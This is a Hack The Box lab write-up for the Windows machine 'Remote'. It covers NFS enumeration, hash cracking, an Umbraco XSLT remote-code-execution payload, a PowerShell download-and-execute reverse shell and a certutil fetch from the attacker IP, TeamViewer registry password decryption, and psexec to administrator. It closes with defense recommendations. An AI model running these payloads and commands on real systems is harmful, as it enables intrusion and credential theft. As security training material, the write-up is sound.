Remote - Hack The Box
Machine: Remote
Difficulty: Easy
OS: Windows
Lab Link: https://app.hackthebox.com/machines/234
TL;DR
Discovered Umbraco CMS credentials in misconfigured NFS share. Exploited authenticated RCE vulnerability in Umbraco 7.12.4 to gain foothold. Extracted TeamViewer password from registry (CVE-2019-18988) and decrypted using CyberChef to obtain Administrator credentials.
Network Enumeration
Target IP: 10.129.230.172
Attacker IP: 10.10.14.92
nmap -sCV 10.129.230.172 -oA remote_scan
Open Ports:
- 21/tcp - FTP (Anonymous allowed)
- 80/tcp - HTTP
- 111/tcp - RPCbind
- 135/tcp - MSRPC
- 139/tcp - NetBIOS
- 445/tcp - SMB
- 2049/tcp - NFS
- 5985/tcp - WinRM
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open nlockmgr 1-4 (RPC #100021)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Web Enumeration
Navigate to http://10.129.230.172:
Standard portfolio/store website.

Umbraco is a free, open-source .NET-based content management system (CMS).
Login page found: http://10.129.230.172/umbraco
No credentials available yet.
NFS Enumeration
Share Discovery
showmount -e 10.129.230.172

Found: /site_backups - globally accessible
Mount and Explore
sudo mount -t nfs 10.129.230.172:/site_backups /mnt/
cd /mnt
ls -la

Many folders to explore. Research Umbraco database location:
Target: App_Data folder
Credential Extraction
cd App_Data
strings Umbraco.sdf | grep -i 'admin'

Hash found:
[email protected]:b8be16afba8c314ad33d812f22a04991b90e2aaa
Hash type: SHA1
Password Cracking
echo 'b8be16afba8c314ad33d812f22a04991b90e2aaa' > hash.txt
hashcat -m 100 hash.txt /usr/share/wordlists/rockyou.txt

Credentials obtained:
- Email: [email protected]
- Password: baconandcheese
CMS Access
Authenticated access achieved!
Initial Access
Version Discovery

Version: Umbraco 7.12.4
CVE - Authenticated RCE
Vulnerability: Umbraco 7.12.4 - Authenticated Remote Code Execution
Exploit Reference: https://www.exploit-db.com/exploits/49488
Vulnerable endpoint: /umbraco/developer/Xslt/xsltVisualize.aspx
The page allows XSLT visualization and can be exploited to execute arbitrary C# code.
Payload structure:
<?xml version="1.0"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">
<msxsl:script language="C#" implements-prefix="csharp_user">
public string xml() {
string cmd = "%s";
System.Diagnostics.Process proc = new System.Diagnostics.Process();
proc.StartInfo.FileName = "%s";
proc.StartInfo.Arguments = cmd;
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
string output = proc.StandardOutput.ReadToEnd();
return output;
}
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="csharp_user:xml()"/>
</xsl:template>
</xsl:stylesheet>
Test Execution
python 49488.py -u [email protected] -p baconandcheese -i http://10.129.230.172 -c whoami

Success! RCE confirmed.
Reverse Shell
Generate PowerShell reverse shell: https://www.revshells.com/
Start HTTP server:
python -m http.server 80
Download reverse shell script:
python 49488.py -u [email protected] -p baconandcheese -i http://10.129.230.172 -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.92/revshell.ps1')"

Execute:
python 49488.py -u [email protected] -p baconandcheese -i http://10.129.230.172 -c powershell.exe -a ".\revshell.ps1"

Success! Shell obtained.
Privilege Escalation
TeamViewer Discovery
Found TeamViewer shortcut on Public desktop:

Older TeamViewer versions are vulnerable to local credential disclosure (CVE-2019-18988).
CVE-2019-18988 - Credential Extraction
Exploit script: https://github.com/mr-r3b00t/CVE-2019-18988/blob/master/manual_exploit.bat
Transfer to target:
certutil.exe -urlcache -split -f http://10.10.14.92/manual_exploit.bat C:/Users/Public/manual_exploit.bat
Execute:
.\manual_exploit.bat

CyberChef recipe extracted:
AES_Decrypt({'option':'Hex','string':'0602000000a400005253413100040000'},{'option':'Hex','string':'0100010067244F436E6762F25EA8D704'},'CBC','Hex','Raw',{'option':'Hex','string':''})Decode_text('UTF-16LE (1200)')
Registry data:
SecurityPasswordAES: FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B
Password Decryption
Tool: https://gchq.github.io/CyberChef/
Input: FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B

Password: !R3m0te!
Administrator Access
impacket-psexec 'administrator:[email protected]'

🎉 SYSTEM access obtained! Machine pwned!
Key Takeaways
- NFS Misconfiguration - World-readable shares can expose sensitive data
- Umbraco CMS Vulnerability - Version 7.12.4 vulnerable to authenticated RCE
- XSLT Injection - Can execute arbitrary C# code in .NET applications
- TeamViewer CVE-2019-18988 - Older versions store passwords with weak encryption
- Registry Credential Storage - Windows registry often contains sensitive data
- AES Decryption - Static keys and IVs enable password recovery
- Defense Recommendations:
- Secure NFS shares with proper ACLs
- Update Umbraco to latest patched version
- Disable XSLT visualization in production
- Update TeamViewer to versions >= 15.x
- Implement proper credential management
- Use Windows Credential Guard
- Monitor registry for suspicious access patterns
- Encrypt sensitive data with strong, unique keys